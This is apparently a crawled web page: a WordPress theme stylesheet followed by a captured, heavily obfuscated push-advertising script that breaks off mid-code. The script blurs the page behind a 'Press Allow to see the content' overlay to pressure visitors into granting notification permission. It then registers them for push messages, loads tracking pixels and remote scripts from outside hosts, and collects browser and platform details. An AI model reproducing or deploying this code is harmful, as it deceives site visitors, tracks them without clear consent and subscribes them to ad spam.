.box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'IRANSansWeb';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'IRANSansWeb';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'IRANSansWeb';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .ybhufgxv .ybhufgxv-container{direction:ltr}.ybhufgxv-clearfix:after,.ybhufgxv-clearfix:before{content:"";display:table}.ybhufgxv-clearfix:after{clear:both}.ybhufgxv-clearfix{zoom:1}.ybhufgxv-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.ybhufgxv-type-code br,.ybhufgxv:empty,.widget_ybhufgxv:empty{display:none}.ybhufgxv-container a{text-decoration:none!important}.ybhufgxv-type-dfp>div{display:inline-block}.mce-content-body .ybhufgxv{margin-bottom:0!important}.mce-content-body .ybhufgxv-hide-on-desktop,.mce-content-body .ybhufgxv-hide-on-phone,.mce-content-body .ybhufgxv-hide-on-tablet-landscape,.mce-content-body .ybhufgxv-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.ybhufgxv-post-top{margin-bottom:20px}.ybhufgxv-post-bottom{margin-top:20px;margin-bottom:0}.ybhufgxv-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.ybhufgxv-empty-note a{text-decoration:none;color:#888;font-size:16px}.ybhufgxv-empty-note a:hover{color:#0080ce;text-decoration:underline}.ybhufgxv.ybhufgxv-align-center{text-align:center}.ybhufgxv.ybhufgxv-align-right{text-align:left}.ybhufgxv.ybhufgxv-align-left{text-align:right}@media(min-width:1140px){.ybhufgxv-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv-hide-on-tablet-portrait{display:none}}.ybhufgxv.ybhufgxv-float-left{float:right;margin-left:30px}.ybhufgxv.ybhufgxv-float-center .ybhufgxv{text-align:center}.ybhufgxv.ybhufgxv-float-right{float:left;margin-right:30px}@media(max-width:767px){.ybhufgxv-hide-on-phone{display:none}.ybhufgxv.ybhufgxv-float-left,.ybhufgxv.ybhufgxv-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.ybhufgxv .ybhufgxv-container{box-sizing:border-box;margin-bottom:10px}.ybhufgxv .ybhufgxv-container:last-child{margin-bottom:0}.ybhufgxv .ybhufgxv-container embed,.ybhufgxv .ybhufgxv-container img,.ybhufgxv .ybhufgxv-container object{max-width:100%}.ybhufgxv .ybhufgxv-container.ybhufgxv-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.ybhufgxv.ybhufgxv-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr}}.ybhufgxv-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.ybhufgxv-ll>ins>span{max-width:50%}.ybhufgxv.ybhufgxv-align-center .ybhufgxv-ll>ins{float:none;margin-left:auto;margin-right:auto}.ybhufgxv.ybhufgxv-align-right .ybhufgxv-ll>ins{float:left}.ybhufgxv.ybhufgxv-align-left .ybhufgxv-ll>ins{float:right}.site-header .sidebar .ybhufgxv{padding:0 0 5px;margin:0}.site-header .sidebar .ybhufgxv:last-child{padding-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-container{margin-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-caption,.site-header .sidebar .ybhufgxv .ybhufgxv-empty-note{display:none}.site-header .ybhufgxv{margin-bottom:0}.site-header .ybhufgxv .ybhufgxv-caption{display:none!important}.mega-type-page-builder .ybhufgxv:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .ybhufgxv{text-align:right}.site-header.header-stype-3 .sidebar .ybhufgxv{text-align:right}.widget .ybhufgxv{margin-bottom:0}.single-post-content .ybhufgxv{margin-bottom:12px}.ybhufgxv.ybhufgxv-after-related{margin-bottom:0;margin-top:35px}.ybhufgxv.ybhufgxv-after-header{margin-bottom:0}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:10px}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:-4px}.ybhufgxv.ybhufgxv-above-post-box{margin-bottom:15px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:0}.ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.post-tp-15-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-7-header{margin-top:25px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}}.ybhufgxv.ybhufgxv-before-footer{margin-bottom:0}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:20px}.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-1 .ybhufgxv-container.ybhufgxv-type-code:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(3){margin-bottom:14px}.ybhufgxv.ybhufgxv-ajaxed-related{padding:20px 0;margin-bottom:-15px}.ybhufgxv.ybhufgxv-post-before-author{margin-bottom:0}.ybhufgxv.ybhufgxv-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.ybhufgxv.ybhufgxv-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .ybhufgxv,.rtl .bs-sks .bs-sksitemr .ybhufgxv{float:right}.ltr .bs-sks .bs-sksitemr .ybhufgxv,.rtl .bs-sks .bs-sksiteml .ybhufgxv{float:left}.bs-sks .ybhufgxv:last-child{margin-bottom:0}.listing-item>.ybhufgxv{margin-bottom:0}@media print{.ybhufgxv{display:none!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33
body_size: 5807
content:
(function(_0x1e6b64,_0xc1ae51){const _0x1c8109=_0xb288,_0x198e36=_0x1e6b64();while(!![]){try{const _0x2a9f8f=parseInt(_0x1c8109(0x13a))/0x1*(parseInt(_0x1c8109(0x100))/0x2)+-parseInt(_0x1c8109(0x10a))/0x3+-parseInt(_0x1c8109(0x11e))/0x4+-parseInt(_0x1c8109(0xf5))/0x5+-parseInt(_0x1c8109(0x15f))/0x6+parseInt(_0x1c8109(0x131))/0x7*(parseInt(_0x1c8109(0x13c))/0x8)+parseInt(_0x1c8109(0x117))/0x9;if(_0x2a9f8f===_0xc1ae51)break;else _0x198e36['push'](_0x198e36['shift']());}catch(_0x4f6769){_0x198e36['push'](_0x198e36['shift']());}}}(_0x2444,0xc9f0f));import{initializeApp}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js';function _0xb288(_0x2eb73a,_0x361388){_0x2eb73a=_0x2eb73a-0xf3;const _0x2444cf=_0x2444();let _0xb2887d=_0x2444cf[_0x2eb73a];return _0xb2887d;}import{getMessaging,getToken}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-messaging.js';var _0x299366=function(_0x456db8){const _0x53946a=_0xb288;document[_0x53946a(0x118)]==='interactive'||document[_0x53946a(0x118)]===_0x53946a(0x112)?_0x456db8():document['addEventListener']('DOMContentLoaded',_0x456db8);};function _0x2444(){const _0x42d188=['parentElement','2PTdpOx','?sctp=content-locker&m=si&pid=','16XNpWvX','https://rtb.pushdom.co/pb/st','Error\x20','reload','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(0,\x200,\x200,\x200.5);\x20/*\x20Используем\x20rgba\x20для\x20задания\x20цвета\x20с\x20прозрачностью\x20*/\x0a\x20\x20\x20\x20','webkitNotification','stringify','&c2=1&c3=','Token\x20error','niche','BJ5e5UEr5RSFRuEBz2FrIbGzfzHQxpUwj_VwV8DjTsMceyFAdPxz4lZ4UdCrE4P4bb4PdKr7Zu8NL3yCtub0EyU','setTime','then','cssText','onreadystatechange','platform','https://eu.convers.link/users/info?callback=userinfo_rp_ip','brands','pushbank-b2893','getElementsByTagName','dataset','Press\x20<span\x20style=\x22text-decoration:\x20underline;font-weight:\x20bold;\x22>Allow</span><br>\x20to\x20see\x20the\x20content','onchange','serviceWorker','createElement','userAgent','userLanguage','platformVersion','onload','swpath','span','style','body','&c1=','&dm=','5397378XvHSPY','https://pushbank.pushdom.co/subscriptions/web','async','siteid','catch','hostname','open','state','/firebase-messaging-sw.js','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20350px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-image:\x20url(','513999950945','dispatchEvent','innerHTML','appendChild','status','warn','getTime','top','https:','searchParams','wow64','https://richinfo.co/richpartners/push/img/arrow.png','userinfo_rp_ip','controller','charAt','get','clt','Notification','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999990;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(6,\x206,\x206,\x200.64);\x0a\x20\x20\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(12px);\x0a\x20\x20\x20\x20','log','1400900BDUxRp','permissions',';\x20path=/','https://us.convers.link/users/info?callback=userinfo_rp_ip','default','setAttribute','width:0px;\x20height:0px;','script','1:513999950945:web:421726b73d204c5cb90620','content-locker','cookie','59122kEuGvM','uaFullVersion','protocol','ready','substring','hasOwnProperty','length','img','error','message','4377291JeSMWI','random','split','location','notification-subscribe','send','\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20289px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x2084px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20Roboto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-style:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2036px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x2042px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FFFFFF;\x0a\x20\x20\x20\x20','swscope','complete','register','uaClientHints','model','handle','39830904QpDfZV','readyState','mozNotification','fullVersionList','pushbank-b2893.appspot.com','src','pubid','5501636PwgQEz','granted','requested\x20user\x20info\x20-\x20other','permission',');\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-size:\x20cover;\x0a\x20\x20\x20\x20\x20\x20\x20\x20','getElementById','getAttribute','div','userAgentData','AIzaSyBzLNmPHNw0wqKU0Z2Cx6qLRPq6KP6mSzQ','\x20pubid\x20not\x20found','push/js/rp-cl','rp_subscription','Service\x20Worker\x20registration\x20failed:','requestPermission','The\x20URL\x20\x27','click','POST','addEventListener','1248177ZSDhKf','&sid=',';\x20expires=','indexOf','Edg','insertBefore','head','https'];_0x2444=function(){return _0x42d188;};return _0x2444();}_0x299366(function(){const _0x4b284a=_0xb288,_0x819052=navigator[_0x4b284a(0x155)],_0x44c0a5=_0x4b284a(0x160),_0x25ae75=_0x4b284a(0x13d),_0x3abee6='0',_0x25a8ee='1',_0x402b2c='2',_0x3e16dc=_0x4b284a(0x174),_0x560ded='1',_0x5f395d='https://7ool.net/richpartners/af/af-ob.js',_0x4b06bc=_0x4b284a(0x14c),_0x47d9bc=_0x4b284a(0xf8),_0xe1e79c=0x5a7;let _0x4e764d={'apiKey':_0x4b284a(0x127),'authDomain':'pushbank-b2893.firebaseapp.com','databaseURL':'https://pushbank-b2893.firebaseio.com','projectId':_0x4b284a(0x14e),'storageBucket':_0x4b284a(0x11b),'messagingSenderId':_0x4b284a(0x169),'appId':_0x4b284a(0xfd)},_0x2826fd=location[_0x4b284a(0x102)]===_0x4b284a(0x171)?_0x4b284a(0x138):'http',_0x32f2ae=encodeURIComponent(location['href']),_0x28beda=window[_0x4b284a(0x10d)][_0x4b284a(0x164)],_0x5127b7=![],_0x363334={},_0x35613f={},_0x36245f=![],_0x500f2f=![];const _0xda9776=()=>{const _0x2cb0ed=_0x4b284a,_0x4761eb=document[_0x2cb0ed(0x14f)]('script');for(let _0x576e04=0x0;_0x576e04<_0x4761eb[_0x2cb0ed(0x106)];_0x576e04++){const _0x37a877=_0x4761eb[_0x576e04],_0x546107=_0x37a877[_0x2cb0ed(0x124)](_0x2cb0ed(0x11c));if(_0x546107&&_0x546107['indexOf'](_0x2cb0ed(0x129))>-0x1)try{const _0x13f7db=new URL(_0x546107);return _0x13f7db[_0x2cb0ed(0x172)];}catch(_0x54049c){console[_0x2cb0ed(0x16e)](_0x2cb0ed(0x12d)+_0x546107+'\x27\x20is\x20not\x20valid.');}}},_0x203a58=()=>{const _0x53f94b=_0x4b284a;let _0x2edf0d={};try{const _0x5e1a63=document[_0x53f94b(0x14f)](_0x53f94b(0xfc));for(var _0xfa7a6b=0x0;_0xfa7a6b<_0x5e1a63[_0x53f94b(0x106)];_0xfa7a6b++){var _0x4c47fe=_0x5e1a63[_0xfa7a6b];_0x4c47fe[_0x53f94b(0x124)](_0x53f94b(0x11c))[_0x53f94b(0x134)](_0x53f94b(0x129))>-0x1&&(_0x2edf0d[_0x53f94b(0x162)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x162)],_0x2edf0d[_0x53f94b(0x11d)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x11d)],_0x2edf0d['niche']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x145)],_0x2edf0d['swpath']=_0x4c47fe['dataset'][_0x53f94b(0x159)],_0x2edf0d['swscope']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x111)],_0x2edf0d[_0x53f94b(0x179)]=_0x4c47fe['dataset'][_0x53f94b(0x179)],_0x2edf0d['wt']=_0x4c47fe[_0x53f94b(0x150)]['wt']);}}catch(_0x216648){}return _0x2edf0d;};function _0x57cd71(_0x466245){return new Promise(function(_0x21f347,_0x50da7f){const _0x486bcf=_0xb288,_0x1ba8a0=document[_0x486bcf(0x154)](_0x486bcf(0xfc));let _0x3b7648=![];_0x1ba8a0['type']='text/javascript',_0x1ba8a0[_0x486bcf(0x11c)]=_0x466245,_0x1ba8a0[_0x486bcf(0x161)]=!![],_0x1ba8a0['onerror']=function(_0x2f3260){_0x50da7f(_0x2f3260,_0x1ba8a0);},_0x1ba8a0[_0x486bcf(0x158)]=_0x1ba8a0[_0x486bcf(0x14a)]=function(){const _0x33ac62=_0x486bcf;!_0x3b7648&&(!this[_0x33ac62(0x118)]||this['readyState']==_0x33ac62(0x112))&&(_0x3b7648=!![],_0x21f347());};const _0x51a4b8=document[_0x486bcf(0x14f)](_0x486bcf(0xfc))[0x0];_0x51a4b8[_0x486bcf(0x139)][_0x486bcf(0x136)](_0x1ba8a0,_0x51a4b8);});}function _0x88e6d1(_0x3a4a8f,_0x5a0dd9,_0x2d81f5){const _0x65de23=_0x4b284a;let _0x3f709a='';if(_0x2d81f5){let _0x161b42=new Date();_0x161b42[_0x65de23(0x147)](_0x161b42[_0x65de23(0x16f)]()+_0x2d81f5*0x18*0x3c*0x3c*0x3e8),_0x3f709a=_0x65de23(0x133)+_0x161b42['toUTCString']();}document[_0x65de23(0xff)]=_0x3a4a8f+'='+(_0x5a0dd9||'')+_0x3f709a+_0x65de23(0xf7);}function _0x17e8b8(_0x1ced02){const _0x1eb0ae=_0x4b284a;let _0x18c919=_0x1ced02+'=',_0x3f243d=document[_0x1eb0ae(0xff)][_0x1eb0ae(0x10c)](';');for(let _0x96e7c4=0x0;_0x96e7c4<_0x3f243d[_0x1eb0ae(0x106)];_0x96e7c4++){let _0x178a2b=_0x3f243d[_0x96e7c4];while(_0x178a2b[_0x1eb0ae(0x177)](0x0)=='\x20'){_0x178a2b=_0x178a2b[_0x1eb0ae(0x104)](0x1,_0x178a2b[_0x1eb0ae(0x106)]);}if(_0x178a2b['indexOf'](_0x18c919)==0x0)return _0x178a2b[_0x1eb0ae(0x104)](_0x18c919['length'],_0x178a2b[_0x1eb0ae(0x106)]);}return null;}let _0x2cc295=function(_0x3e1da4){const _0x47250c=_0x4b284a;_0x3e1da4=_0x25ae75;if(_0x363334[_0x47250c(0x11d)]&&_0x363334['siteid']){let _0x1422ab=document['createElement'](_0x47250c(0x107));_0x1422ab[_0x47250c(0xfa)](_0x47250c(0x15b),_0x47250c(0xfb)),_0x1422ab[_0x47250c(0x11c)]=_0x3e1da4+_0x47250c(0x13b)+_0x363334['pubid']+_0x47250c(0x132)+_0x363334[_0x47250c(0x162)]+'&dm='+_0x28beda+_0x47250c(0x15d)+_0x2826fd+_0x47250c(0x143)+_0x3e1da4,document['getElementsByTagName'](_0x47250c(0x15c))[0x0][_0x47250c(0x16c)](_0x1422ab);}},_0x5f429c=function(){const _0x2bbfbf=_0x4b284a;_0x32f2ae=_0x25ae75;if(_0x363334[_0x2bbfbf(0x11d)]&&_0x363334[_0x2bbfbf(0x162)]){let _0xecae67=document['createElement'](_0x2bbfbf(0x107));_0xecae67[_0x2bbfbf(0xfa)](_0x2bbfbf(0x15b),'width:0px;\x20height:0px;'),_0xecae67[_0x2bbfbf(0x11c)]=_0x32f2ae+'?sctp=content-locker&m=ht&pid='+_0x363334[_0x2bbfbf(0x11d)]+_0x2bbfbf(0x132)+_0x363334['siteid']+_0x2bbfbf(0x15e)+_0x28beda+_0x2bbfbf(0x15d)+_0x2826fd+_0x2bbfbf(0x143)+_0x32f2ae,document[_0x2bbfbf(0x137)]['appendChild'](_0xecae67);}},_0x4e8cab=function(){const _0x5e31d0=_0x4b284a;if(_0x17e8b8('rp_subscription'))return![];_0x819052[_0x5e31d0(0x134)]('Firefox')>-0x1?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x1c76bd=>{_0x36245f===![]&&(_0x36245f=!![],console['log']('requested\x20user\x20info\x20-\x20firefox'),_0x68acee());}):(console[_0x5e31d0(0xf4)](_0x5e31d0(0x120)),_0x363334['wt']===_0x560ded?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x43450c=>{!_0x36245f&&(_0x36245f=!![],_0x68acee());}):_0x68acee());},_0x68acee=function(){const _0x2036b=_0x4b284a;if(!(_0x2036b(0x17a)in window))return![];let _0x2a0636=window[_0x2036b(0x17a)]||window[_0x2036b(0x119)]||window[_0x2036b(0x141)];_0x2cc295(),_0x2a0636[_0x2036b(0x121)]==_0x2036b(0x11f)?_0x48f627():(_0x2a0636[_0x2036b(0x121)]==_0x2036b(0xf9)&&!(window['navigator']['userAgent'][_0x2036b(0x134)](_0x2036b(0x135))>-0x1)&&_0x17313a(),_0x2a0636[_0x2036b(0x12c)](function(_0x5704a5){const _0x219b45=_0x2036b;_0xe6ce60();if(_0x5704a5==_0x219b45(0x11f))_0x48f627();else _0x219b45(0xf6)in navigator&&navigator[_0x219b45(0xf6)]['query']({'name':'notifications'})[_0x219b45(0x148)](function(_0x555bb3){const _0x46bbf8=_0x219b45;_0x555bb3[_0x46bbf8(0x152)]=function(){const _0x449afa=_0x46bbf8;_0x555bb3[_0x449afa(0x166)]==_0x449afa(0x11f)&&_0x500f2f===![]&&_0x48f627();};});}));},_0x17313a=function(){const _0x41795b=_0x4b284a;let _0x1c1f1f=document['createElement'](_0x41795b(0x125));_0x1c1f1f[_0x41795b(0xfa)]('id',_0x41795b(0xfe));switch(_0x363334['clt']){case 